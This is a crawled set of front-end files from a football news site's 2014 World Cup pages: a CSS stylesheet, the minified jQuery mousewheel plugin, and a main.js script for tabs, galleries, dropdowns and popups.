	height: 13px;
	cursor: pointer;
}
.ui-datepicker .ui-datepicker-prev {
	background: url(../img/page/cal-prev.png) no-repeat center;
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	background: url(../img/page/cal-next.png) no-repeat center;
	right: 2px;
}

.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}

.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker table td{
	height: 33px;
	text-align: center;
	vertical-align: middle;
}
.ui-datepicker th {
	padding: 13px .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
	text-transform: uppercase;
	border-bottom: 1px solid #dfdfdf;
	color: #e72622;
}
.ui-datepicker td:last-child {
	color: #c78f00;
}
.ui-datepicker td span { color: #999999; }
.ui-datepicker td span,
.ui-datepicker td a {
	text-decoration: none;
	border-radius: 2px;
	vertical-align: middle;
	display: block;
	padding: 9px 0; 
}




/* Component containers
----------------------------------*/
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	color: #333333;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	color: #333;
	font-weight: bold;
}
.calendarBlock .ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.calendarBlock .ui-state-active {
	font-weight: bold;
	color: #eb8f00;
	background: rgb(255,221,4);
	background: -moz-linear-gradient(top,  rgba(255,221,4,1) 0%, rgba(252,186,18,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,221,4,1)), color-stop(100%,rgba(252,186,18,1)));
	background: -webkit-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 );
	color: #e72722;
	border-bottom: 1px solid #c78f00;
}


/* JQUERY UI CALENDAR STYLES (end) */


/* TEXT PHOTO (begin) */

.TextPhoto {
	margin: 5px 0;
	position: relative;
	display: inline-block;
	font-size: 0;
	line-height: normal;
}
.TextPhoto[style*="float:left"], .TextPhoto[style*="float: left"] { margin-right:5px; }
.TextPhoto[style*="float:right"], .TextPhoto[style*="float: right"] { margin-left:5px; }
.TextPhoto span {
	position: absolute;
	bottom:0;
	left:0;
	padding: 6px 2% 4px;
	width: 96%;
	color: #FFFFFF;
	font-size: 10px;
	text-transform: uppercase;
	background: rgb(0,0,0);
	background:rgba(0,0,0,0.55);
}

/* TEXT PHOTO (end) */


/* MCpredict (begin) */

.infoPageText .MCpredict, .articleText .MCpredict {
    height: 45px;
    cursor: default;
    background: #5ac62c;
    background: -moz-linear-gradient(top, #5ac62c 0%, #27983f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ac62c), color-stop(100%,#27983f));
    background: -webkit-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -o-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -ms-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: linear-gradient(to bottom, #5ac62c 0%,#27983f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ac62c', endColorstr='#27983f',GradientType=0 );
    border-radius: 4px;
}
.infoPageText .MCpredict img, .articleText .MCpredict img { 
    float: left;
}
.infoPageText .MCpredict span, .articleText .MCpredict span {
    font: bold 23px/23px Arial, sans-serif;
    padding-top: 10px;
    color: #ffff5e;
    text-transform: uppercase;
    float: left;
}

/* MCpredict (end) */


/* MSL (begin) */

.statisticTop table { width:100%; margin:0px 0px; border:1px solid #c3c3c3; border-collapse:collapse; }
.statisticTop table th { background:#f0f0e7; border:1px solid #c3c3c3; padding:2px; font-size:10px; }
.statisticTop table td { width:20px; text-align:center; padding:5px; font-size:10px; border:1px solid #c3c3c3; }
.lotteryArea{ font-size:12px; cursor:pointer; margin-top: 23px; position:relative; }
.lotteryArea .lotteryTopDescr { padding: 0 0 10px; }
.lotteryArea .calign { text-align:center; margin-top: 10px; }
.lotteryArea .saveInput { text-decoration:none; color:#fff; display:inline-block; background:#64ad38; padding:3px 15px; border-radius:2px; }
.lotteryZero { position:absolute; top:0; left:0; width:100%; height:100%; }
.lotteryZero img { display:block; width:100%; height:100%; }

/* MSL (end) */


/* SOCIAL BUTTONS (begin) */

.social-buttons {
	margin-top: 23px;
	z-index: 3;
	position: relative;
}
.like-holder-fb {
	width: 150px;
	float: left;
}
.like-holder-vk {
	width: 150px;
	float: left;
}
.like-holder-twitter {
	width: 120px;
	float: left;
}
.like-holder-g {
	width: 120px;
	float: left;
}

/* SOCIAL BUTTONS (end) */


/* GAME STATISTICS (begin) */

.gameStatisticTable tr th:first-child, .gameStatisticTable tr th:last-child { width:25%; min-width:50px; }
.gameStatisticTable tr th span { vertical-align: middle; white-space: nowrap; }
.gameStatisticTable tr th img { vertical-align: middle; padding: 0 5px; }
.gameStatisticTable tr td, .gameStatisticTable tr th { text-align: center; }

/* GAME STATISTICS (end) */


/* PLAYOFF (begin) */

.playoff { background: #e3e3e3 url(../img/page/playoff.png?1) no-repeat 51px 16px; margin: 0 -20px; position: relative; height: 630px }
.playoff .columnBlock { width: 127px; height: 131px; position: absolute; text-decoration: none; cursor: default; }
.playoff .date { display: block; padding: 11px 0 7px; margin: 0 10px 16px; text-align: center; color: #333; border: 0 solid #dfdfdf; border-bottom-width: 1px; }
.playoff .team { font-size: 12px; text-align: center; color: #999; }
.playoff .scoreHolder { margin: 11px 15px 7px; }
.playoff .scoreHolder span { display: table-cell; vertical-align: top; height: 20px; }
.playoff .flag { width: 18px; }
.playoff .flag:first-child { text-align: right; }
.playoff .flag i { display: block; width: 18px; height: 18px; background-color: #e2e2e2; border-radius: 9px; }
.playoff .flag img { vertical-align: middle; }
.playoff .score, .playoff .time { width: 61px; text-align: center; font: 20px PF Din Medium, Arial, sans-serif; line-height: 20px; color: #999; }
.playoff .score { letter-spacing: 3px; }

.playoff .semi1, .playoff .semi2 { background-color: #fffee4; }
.playoff .semi1 .flag i, .playoff .semi2 .flag i { background-color: #f2e9c4; }
.playoff .final { background-color: #e6f9d9; }
.playoff .final .flag i { background-color: #d1e9c1; }

.playoff a.columnBlock { cursor: pointer; }
.playoff a .team { color: #666; }
.playoff a .scoreHolder { margin-left: 0; margin-right: 0; }
.playoff a .flag { width: 33px; }
.playoff a .time, .playoff a:hover .score { color: #ee4020; }
.playoff a .score, .playoff a:hover .time { color: #000; }

.playoff .oneeight1 { left: 20px; top: 48px; }
.playoff .oneeight2 { left: 20px; top: 193px; }
.playoff .oneeight3 { right: 20px; top: 48px; }
.playoff .oneeight4 { right: 20px; top: 193px; }
.playoff .oneeight5 { left: 20px; top: 338px; }
.playoff .oneeight6 { left: 20px; top: 483px; }
.playoff .oneeight7 { right: 20px; top: 338px; }
.playoff .oneeight8 { right: 20px; top: 483px; }
.playoff .quarter1 { left: 157px; top: 124px; }
.playoff .quarter2 { left: 708px; top: 124px; }
.playoff .quarter3 { left: 157px; top: 411px; }
.playoff .quarter4 { left: 708px; top: 411px; }
.playoff .semi1 { left: 294px; top: 269px; }
.playoff .semi2 { left: 570px; top: 269px; }
.playoff .thirdplace { left: 432px; top: 483px; }
.playoff .final { left: 432px; top: 269px; }

/* PLAYOFF (end) */


/* TEMPORARY STYLES (begin) */
/*--------!!DELETE!!--------*/

.konoplyanka {
	top: 30px;
	left: 40px;
}
.rakickiy {
	top: 100px;
	left: 300px;
}
.kucher {
	top: 200px;
	left: 500px;
}
.goal103 {
	left: 50px;
}
.card56 {
	left: 100px;
}
.card43 {
	left: 300px;
}
.card32 {
	left: 220px;
}
.goal44 {
	left: 167px;
}
.card66 {
	left: 375px;
}


/* map cities delete (?) */
.brazilia {
	top: 180px;
	left: 142px;
}
.fortelaza {
	top: 64px;
	left: 220px;
}
.natal {
	top: 91px;
	left: 257px;
}
.resifi {
    top: 116px;
	left: 254px;
}
.salvador {
    top: 152px;
	left: 232px;
}
.belu {
	top: 220px;
	left: 185px;
}
.rio {
	top: 248px;
	left: 187px;
}
.san-paulu {
    top: 267px;
	left: 144px;
}
.kuri {
    top: 290px;
	left: 120px;
}
.portu {
    top: 322px;
	left: 105px;
}
.kuyaba {
	top: 179px;
	left: 79px;
}
.manaus {
    top: 50px;
    left: 45px;
}

/*--------!!DELETE!!--------*/
/* TEMPORARY STYLES (end) */

--- FILE ---
content_type: application/javascript
request_url: https://football.ua/js/jq/jquery.mousewheel.min.js
body_size: 483
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.1.3
*
* Requires: 1.2.2+
*/
(function (e) { if (typeof define === "function" && define.amd) { define(["jquery"], e) } else if (typeof exports === "object") { module.exports = e } else { e(jQuery) } })(function (e) { function o(t) { var n = t || window.event, s = [].slice.call(arguments, 1), o = 0, u = 0, a = 0, f = 0, l = 0, c; t = e.event.fix(n); t.type = "mousewheel"; if (n.wheelDelta) { o = n.wheelDelta } if (n.detail) { o = n.detail * -1 } if (n.deltaY) { a = n.deltaY * -1; o = a } if (n.deltaX) { u = n.deltaX; o = u * -1 } if (n.wheelDeltaY !== undefined) { a = n.wheelDeltaY } if (n.wheelDeltaX !== undefined) { u = n.wheelDeltaX * -1 } f = Math.abs(o); if (!r || f < r) { r = f } l = Math.max(Math.abs(a), Math.abs(u)); if (!i || l < i) { i = l } c = o > 0 ? "floor" : "ceil"; o = Math[c](o / r); u = Math[c](u / i); a = Math[c](a / i); s.unshift(t, o, u, a); return (e.event.dispatch || e.event.handle).apply(this, s) } var t = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"]; var n = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"]; var r, i; if (e.event.fixHooks) { for (var s = t.length; s; ) { e.event.fixHooks[t[--s]] = e.event.mouseHooks } } e.event.special.mousewheel = { setup: function () { if (this.addEventListener) { for (var e = n.length; e; ) { this.addEventListener(n[--e], o, false) } } else { this.onmousewheel = o } }, teardown: function () { if (this.removeEventListener) { for (var e = n.length; e; ) { this.removeEventListener(n[--e], o, false) } } else { this.onmousewheel = null } } }; e.fn.extend({ mousewheel: function (e) { return e ? this.bind("mousewheel", e) : this.trigger("mousewheel") }, unmousewheel: function (e) { return this.unbind("mousewheel", e) } }) })

--- FILE ---
content_type: application/javascript
request_url: https://football.ua/tpl/wc2014/js/main.js?v=20140523
body_size: 1351
content:
//tabs
(function($){
$.fn.tabs = function(){
	var $tabHeader = $('.tabHeaders li a');

	$tabHeader.click(function(){
		var	$activeHeader = $(this).parent().parent().find('.activeHeader'),
			$tab = $(this).closest('.tabs').find('.tab'),
			$activeTab = $(this).closest('.tabs').find('.activeTab'),
			$pos = $(this).parent().index();

			if ($(this).hasClass('activeHeader')) {
				return false;
			}

			$activeHeader.removeClass('activeHeader');
			$(this).addClass('activeHeader');

			$activeTab.hide().removeClass('activeTab');
			$tab.eq($pos).fadeIn().addClass('activeTab');

			return false;
	});

	
};
})(jQuery);

//gallery-switch
(function($){
$.fn.gallerySwitch = function(){
	var $galleryMini = $('.galleryMini'),
		$showList = $('.showList'),
		$showBlocks = $('.showBlocks'),
		$galleryList = $('.galleryList');

	$showList.click(function(){
		$galleryMini.hide();
		$(this).addClass('active');
		$showBlocks.removeClass('active')
		$galleryMini.addClass('galleryList');
		$galleryMini.fadeIn();
	});

	$showBlocks.click(function(){
		$galleryList.hide();
		$(this).addClass('active');
		$showList.removeClass('active');
		$galleryMini.removeClass('galleryList');
		$galleryMini.fadeIn();
	})

};
})(jQuery);

//menu-sliding
(function($){
$.fn.menuSlide = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $list = $('ul', $root),
		    $link = $('ul li a', $root),
		    $activeSpan = $('.activeHeader span', $root),
		    $spans = $('ul a span', $root),
		    $slide = $('ul .slide', $root),
		    linkWidth = $link.width(),
		    leftPos;

	    $activeSpan.show();
	    $slide.css({
		    'width': linkWidth
	    });

	    $link.click(function(){
		    var $activeLink = $(this),
			    $f = $(this).parent(),
			    $span = $(this).find('span'),
			    leftPos = $activeLink.parent().position();
			
		    //animation for groups page
		    if ($span.length) {
			    $spans.hide();

			    $slide.animate({
				    left: leftPos.left,
				    width: $activeLink.width() - 2 // -2px slide borders
			    }, 300, function(){
				    $span.show();
			    });
			    return false;
		    };
		
		    $slide.animate({
			    left: leftPos.left,
			    width: $activeLink.width() + 1 // +1px for webkit browsers
		    }, 300);
	    });
    });
};
})(jQuery);

//paddingBot
(function($){
$.fn.paddingBot = function(){
	var $root = $(this),
		leftPad = $('.leftPlayers').height(),
		rightPad = $('.rightPlayers').height(),
		pad;

	if (leftPad > rightPad) {
		pad = leftPad;
	} else {
		pad = rightPad;
	}
	$root.css({
		'padding-bottom':pad + 35
	})
};
})(jQuery);

//teams-dropdown
(function($){
$.fn.teamsDropdown = function(){
	var $root = $(this),
		$header = $('.teamDropdownHeader', $root),
		$list = $('.listWrap', $root);

	$list.hide();
	$list.css('visibility', 'visible');

	$header.click(function(){
		if ($(this).hasClass('activeList')) {
			$list.hide();
			$(this).removeClass('activeList');
			$list.removeClass('active');
			return false;
		};
		$(this).addClass('activeList')
		$list.fadeIn('fast');
		$list.addClass('active');

	});
	$root.mouseleave(function(){
		$list.hide();
		$list.removeClass('active');
		$header.removeClass('activeList');
	});
};
})(jQuery);

//registration
(function($){
$.fn.registration = function(){
	var  $root = $(this),
		 $regLink = $('.register', $root),
		 $enterLink = $('.enter', $root),
		 $regBlock = $('.regContainer'),
		 $enterBlock = $('.enterContainer'),
		 $closeButton = $('.closePopup'),
		 $wrap = $('.popupwrap'),
		 $popUpcontainer = $('.popUpcontainer'),
		 docHeight = $('body').outerHeight();

	$regLink.click(function(){
		$regBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$enterLink.click(function(){
		$enterBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$closeButton.click(function(){
		$popUpcontainer.hide();

	});
	$wrap.click(function(){
		$popUpcontainer.hide();

	});
	$(document).keyup(function(e) {
  		if (e.keyCode == 27) { 
  			$popUpcontainer.hide();
  		};
	});
};
})(jQuery);

//football banner
(function($){
$.fn.footballBanner = function(){
	var $root = $(this),
		$link = $('.footballLink', $root);

	$root.hover(function(){
		$root.stop();
		$root.animate({
			width: 134
		}, 200)
		$link.addClass('active')
	});
	$root.mouseleave(function(){
		$root.animate({
			width: 29
		}, 200, function(){
			$link.removeClass('active')
		});
	$root.stop();
	});
};
})(jQuery);

//matches tile
(function ($) {
$.fn.matchTile = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $tabHeader = $('.tabHeaders li a', $root),
            $tab = $('.tab', $root);

	    $tabHeader.click(function(){
		    matchTile($(this));
		    return false;
	    });

        if ($root.is(":visible"))
            matchTile($tabHeader.filter('.activeHeader'));

	    function matchTile($link) {
		    var	$pos = $link.parent().index();

		    if ($link.hasClass('masonryInit')) {
			    return;
		    }

		    $tab.eq($pos).find('.matchTile').masonry( { itemSelector: '.matchBlock' } );
		    $link.addClass('masonryInit');
	    }
    });
};
})(jQuery);

// results tab
(function ($) {
    $.fn.resultsTab = function () {
        $(this).each(function () {
            var $root = $(this),
		    $tabHeader = $('.infoTabHeaders li a', $root),
            $tab = $('.tableWrap', $root);

            $tabHeader.click(function () {
		        var	$this = $(this),
			        $pos = $this.parent().index();

			    if ($this.hasClass('activeHeader'))
				    return false;

			    $tabHeader.removeClass('activeHeader');
			    $tab.hide();

			    $this.addClass('activeHeader');
			    $tab.eq($pos).fadeIn();

			    return false;
            });
        });
    };
})(jQuery);


$(function(){
	$('.gallery').gallerySwitch();
	$('.tabs').tabs();
	$('.menuSlide').menuSlide();
	$('.infoWrap').slimScroll({
		height: 'auto',
		alwaysVisible: true,
		railVisible: true
	});
	$('.teamsList').slimScroll({
		alwaysVisible: true,
		railVisible: true
	});
	$('.historyMatch').paddingBot();
	$('.calendar').datepicker({
		inline: true
	});
	$('.teamDropdown').teamsDropdown();
	$('.registerArea').registration();
	$('.footballBanner').footballBanner();
	$('.tournamentBlock').matchTile();
	$('.matchesBlock').resultsTab();

	$('.topNewsWide .moreButton').click(function () {
	    var $this = $(this);
	    $('.topNewsHidden', $this.parent()).each(function () {
	        $(this).removeClass('topNewsHidden');
	    });

	    $this.hide();

	    return false;
	});
});